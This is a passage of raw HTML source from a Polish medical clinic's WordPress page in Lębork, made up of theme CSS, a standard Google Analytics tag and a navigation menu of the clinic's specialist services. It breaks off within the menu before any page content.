a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Times New Roman','Times','serif'; }
body { font-family : 'Times New Roman','Times','serif'; }
body {
font-size : 0.79em!important;
line-height : 1.5em;
}
@media (min-width: 20em) and (max-width: 60em) {
body {
font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
}
}
@media (min-width: 60em) {
body {
font-size: 0.82em!important;
}
}
.tc-header{
z-index:30
}
/*# sourceURL=customizr-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='customizr-ms-respond-css' href='https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/front/css/style-modular-scale.min.css?ver=2.4.27' media='all' /> -->
<!-- <link rel='stylesheet' id='customizr-style-css' href='https://cmlegionow.pl/wp-content/themes/child/style.css?ver=2.4.27' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-social-icons-font-css' href='https://cmlegionow.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' /> -->
<style>body{line-height:1.5;font-size:.9em}@media (min-width:20em) and (max-width:40em){body{line-height:calc(1.5 + .15 * ((100vw - 20em)/ 20))}}@media (min-width:40em){body{line-height:1.65}}@media (min-width:20em) and (max-width:60em){body{font-size:calc(.9em + .0375 * ((100vw - 20em)/ 40))}}@media (min-width:60em){body{font-size:.9375em}}h1{font-size:1em}@media (min-width:20em) and (max-width:60em){h1{font-size:calc(1em + 1.48832 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h1{font-size:2.48832em}}h2{font-size:1em}@media (min-width:20em) and (max-width:60em){h2{font-size:calc(1em + 1.0736 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h2{font-size:2.0736em}}h3{font-size:1em}@media (min-width:20em) and (max-width:60em){h3{font-size:calc(1em + .728 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h3{font-size:1.728em}}h4{font-size:1em}@media (min-width:20em) and (max-width:60em){h4{font-size:calc(1em + .44 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h4{font-size:1.44em}}h5{font-size:1em}@media (min-width:20em) and (max-width:60em){h5{font-size:calc(1em + .2 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h5{font-size:1.2em}}h6{font-size:1em}@media (min-width:20em) and (max-width:60em){h6{font-size:calc(1em + 0 * ((100vw - 20em)/ 40))}}@media (min-width:60em){h6{font-size:1em}}.display{font-size:1em}@media (min-width:20em) and (max-width:60em){.display{font-size:calc(1em + 4.15978 * ((100vw - 20em)/ 40))}}@media (min-width:60em){.display{font-size:5.15978em}}/*
Theme Name: child
Version: 1.0
Description: A child theme of Customizr Pro
Template: customizr-pro
Author: Piotr Muzykiewicz
*/
/* Your awesome customization starts here */
.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
display: inline-block;
width: 1em;
height: 1em;
stroke-width: 0;
stroke: currentColor;
fill: currentColor;
}
.simple-social-icons {
overflow: hidden;
}
.simple-social-icons ul {
margin: 0;
padding: 0;
}
.simple-social-icons ul li {
background: none !important;
border: none !important;
float: left;
list-style-type: none !important;
margin: 0 6px 12px !important;
padding: 0 !important;
}
.simple-social-icons ul li a {
border: none !important;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
display: inline-block;
font-style: normal !important;
font-variant: normal !important;
font-weight: normal !important;
height: 1em;
line-height: 1em;
text-align: center;
text-decoration: none !important;
text-transform: none !important;
width: 1em;
}
.simple-social-icons ul.aligncenter {
text-align: center;
}
.simple-social-icons ul.aligncenter li {
display: inline-block;
float: none;
}
.simple-social-icons .screen-reader-text {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
svg.social-bluesky {
margin-left: -0.15em;
}</style>
<link rel="https://api.w.org/" href="https://cmlegionow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cmlegionow.pl/wp-json/wp/v2/pages/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmlegionow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1-alpha-61506" />
<link rel="canonical" href="https://cmlegionow.pl/punkt-pobran-invicta/" />
<link rel='shortlink' href='https://cmlegionow.pl/?p=389' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="Site Kit by Google 1.170.0" />              <link rel="preload" as="font" type="font/woff2" href="https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FE8DXJN5TB">
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FE8DXJN5TB');
</script><link rel="icon" href="https://cmlegionow.pl/wp-content/uploads/2019/05/wp-1558112071503-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cmlegionow.pl/wp-content/uploads/2019/05/wp-1558112071503-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cmlegionow.pl/wp-content/uploads/2019/05/wp-1558112071503-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cmlegionow.pl/wp-content/uploads/2019/05/wp-1558112071503-300x300.jpg" />
<style id="wfc-style-footer_widget_title" type="text/css" data-origin="server">
/* Setting : Widget titles */ 
.footer__wrapper .widget-title {
font-size : 1.06rem!important;
line-height : 1.19rem!important;
text-decoration : underline!important;
text-transform : capitalize!important;
color : #cd6e6e!important;
letter-spacing : 0px!important;
}
/* Setting : Widget titles */ 
.footer__wrapper .widget-title:hover {
color : #dd3333!important;
}
</style><style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
.entry-content a, .entry-summary a {
line-height : 1.50rem!important;
font-weight : bolder!important;
font-style : normal!important;
text-decoration : none!important;
color : #a01c1c!important;
}
/* Setting : Links in post/pages */ 
.entry-content a:hover, .entry-summary a:hover {
color : #845656!important;
}
</style><style id="wfc-style-post_content" type="text/css" data-origin="server">
/* Setting : Post content / excerpt */ 
.entry-content p, .entry-summary p {
font-size : 0.94rem!important;
font-style : normal!important;
font-weight : normal!important;
text-align : left!important;
}
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-389 wp-custom-logo wp-embed-responsive wp-theme-customizr-pro wp-child-theme-child gutenkit-pro gutenkit gutenkit-frontend czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar czr-full-layout customizr-pro-2-4-27-with-child-theme">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="tc-page-wrap" class="">
<header class="tpnav-header__header tc-header sl-logo_left sticky-transparent czr-submenu-fade czr-submenu-move" >
<div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
<div class="container">
<div class="row align-items-center flex-row primary-navbar__row">
<div class="branding__container col col-auto" >
<div class="branding align-items-center flex-column ">
<div class="branding-row d-flex flex-row align-items-center align-self-start">
<div class="navbar-brand col-auto " >
<a class="navbar-brand-sitelogo" href="https://cmlegionow.pl/"  aria-label="Centrum Medyczne Legionów &#8211; NZOZ Stary Browar w Lęborku | Lekarze specjaliści, diagnostyka USG, Doppler, laboratorium, rehabilitacja. Przychodnia Lekarska, ul. Legionów Polskich 18 , Lębork, Rejestracja: 598632430" >
<img src="https://cmlegionow.pl/wp-content/uploads/2019/11/cropped-logomale-1.jpg" alt="Wróć do strony domowej" class="" width="200" height="200"  data-no-retina>  </a>
</div>
</div>
</div>
</div>
<div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
<div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
<nav class="primary-nav__nav col" id="primary-nav">
<div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-514"><a href="https://cmlegionow.pl/" title="Przychodnia lekarska w Lęborku &#8211; Centrum Medyczne Legionów" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-206"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/o-przychodni/" title="Informacje o przychodni" class="nav__link"><span class="nav__title">O Centrum Medycznym</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-207"><a href="https://cmlegionow.pl/o-przychodni/dane-rejestrowe/" title="Dane podmiotu leczniczego" class="nav__link"><span class="nav__title">Dane rejestrowe przychodni</span></a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2004"><a href="https://cmlegionow.pl/o-przychodni/galeria/" title="Fotogaleria przychodni" class="nav__link"><span class="nav__title">Zdjecia przychodni</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-996"><a href="https://cmlegionow.pl/o-przychodni/lokalizacja/" title="Jak dojechać do lęborskiej przychodni?" class="nav__link"><span class="nav__title">Lokalizacja przychodni</span></a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-2903"><a href="https://cmlegionow.pl/o-przychodni/polityka-prywatnosci/" title="private policy" class="nav__link"><span class="nav__title">Polityka Prywatnosci</span></a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3350"><a href="https://cmlegionow.pl/o-przychodni/ochrona-danych-osobowych/" title="Regulamin RODO" class="nav__link"><span class="nav__title">Ochrona danych osobowych</span></a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-209"><a href="https://cmlegionow.pl/o-przychodni/oferty-pracy/" title="Oferty pracy w NZOZ Stary Browar Lębork" class="nav__link"><span class="nav__title">Oferty pracy</span></a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-200"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/abc-pacjenta/" title="ABC pacjenta o usługach centrum medycznego." class="nav__link"><span class="nav__title">ABC Pacjenta</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4401"><a href="https://cmlegionow.pl/abc-pacjenta/prawa-pacjenta/" title="Prawa pacjenta ustawowego" class="nav__link"><span class="nav__title">Prawa pacjenta</span></a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1980"><a href="https://cmlegionow.pl/abc-pacjenta/e-wus-ubezpieczenie/" title="Wszystko na temat EWUŚ oraz prawa do bezpłatnych świadczeń." class="nav__link"><span class="nav__title">Dowody ubezpieczeń</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-204"><a href="https://cmlegionow.pl/abc-pacjenta/skierowanie-kiedy-i-do-kogo/" title="Zasady wymagalności skierowań" class="nav__link"><span class="nav__title">Skierowanie –zasady</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-201"><a href="https://cmlegionow.pl/abc-pacjenta/dokumentacja-medyczna/" title="W jaki sposób uzyskać dokumentację medyczną pacjenta ?" class="nav__link"><span class="nav__title">Dokumentacja medyczna</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-202"><a href="https://cmlegionow.pl/abc-pacjenta/druki-do-pobrania/" title="Druki niezbędne dla pacjenta" class="nav__link"><span class="nav__title">Druki do pobrania</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-203"><a href="https://cmlegionow.pl/abc-pacjenta/kolejki-oczekujacych/" title="terminy leczenia w ramach NFZ" class="nav__link"><span class="nav__title">Kolejki oczekujących</span></a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1950"><a href="https://cmlegionow.pl/abc-pacjenta/skargi-i-wnioski/" title="Gdzie i w jaki sposób złożyć skargę lub wniosek ?" class="nav__link"><span class="nav__title">Skargi i Wnioski</span></a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3019"><a href="https://cmlegionow.pl/abc-pacjenta/uprawnienia/" title="Prawa pacjentów do uzyskania świadczeń poza kolejnością." class="nav__link"><span class="nav__title">Uprawnienia szczególne</span></a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-210"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/poradnie-nfz/" title="Poradnie specjalistyczne przyjmujące pacjentów w ramach NFZ" class="nav__link"><span class="nav__title">Poradnie NFZ</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-211"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-chirurgiczna/" title="Poradnia chirurgii ogólnej" class="nav__link"><span class="nav__title">Poradnia chirurgiczna</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-212"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-chorob-pluc/" title="poradnia pulmonologiczna" class="nav__link"><span class="nav__title">Poradnia chorób płuc</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-213"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-endokrynologczna/" class="nav__link"><span class="nav__title">Poradnia endokrynologiczna</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-214"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-ginekologiczna/" class="nav__link"><span class="nav__title">Poradnia ginekologiczna</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-216"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-neurologiczna/" class="nav__link"><span class="nav__title">Poradnia neurologiczna</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-217"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-urologiczna/" class="nav__link"><span class="nav__title">Poradnia urologiczna</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-249"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/swiadczenia-komercyjne/" title="Usługi zdrowotne płatne przez pacjenta" class="nav__link"><span class="nav__title">Świadczenia komercyjne</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-251"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-dermatologiczna/" title="dermatolog" class="nav__link"><span class="nav__title">Poradnia dermatologiczna</span></a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-840"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-endokrynologiczna/" title="endokrynolog" class="nav__link"><span class="nav__title">Poradnia endokrynologiczna</span></a></li>
<li id="menu-item-6859" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6859"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-gastroenterologiczna/" class="nav__link"><span class="nav__title">Poradnia gastroenterologiczna</span></a></li>
<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2419"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-ginekologiczna-2/" title="Ginekolog prywatnie" class="nav__link"><span class="nav__title">Poradnia ginekologiczna</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-255"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-kardiologiczna/" title="kardiolog" class="nav__link"><span class="nav__title">Poradnia kardiologiczna</span></a></li>
<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6053"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/komercyjna-poradnia-neurologiczna/" title="Poradnia neurologiczna prywatna" class="nav__link"><span class="nav__title">Poradnia neurologiczna</span></a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-256"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-neurologiczna-dla-dzieci/" title="Neurolog dziecięcy" class="nav__link"><span class="nav__title">Poradnia neurologiczna dla dzieci</span></a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-257"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-ortopedyczna/" title="Ortopeda Lębork" class="nav__link"><span class="nav__title">Poradnia ortopedyczna</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-258"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-reumatologiczna/" title="Reumatolog Lębork" class="nav__link"><span class="nav__title">Poradnia reumatologiczna</span></a></li>
</ul>
</li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-386"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/rehabilitacja/" title="rehabilitacja Lębork" class="nav__link"><span class="nav__title">Dział Rehabilitacji</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-388"><a href="https://cmlegionow.pl/rehabilitacja/poradnia-rehabilitacyjna/" class="nav__link"><span class="nav__title">Poradnia Rehabilitacyjna</span></a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-937"><a href="https://cmlegionow.pl/rehabilitacja/fizykoterapia/" title="fizjoterapia i kinezyterapia" class="nav__link"><span class="nav__title">Fizykoterapia i Kinezyterapia</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-387"><a href="https://cmlegionow.pl/rehabilitacja/osrodek-rehabilitacji-dla-dzieci/" title="rehabilitacja dzieci z zaburzeniami wieku rozwojowego" class="nav__link"><span class="nav__title">Ośrodek rehabilitacji dziennej dla dzieci</span></a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2620"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://cmlegionow.pl/medycyna-estetyczna/" title="Medycyna Estetyczna Lębork" class="nav__link"><span class="nav__title">Medycyna Estetyczna</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
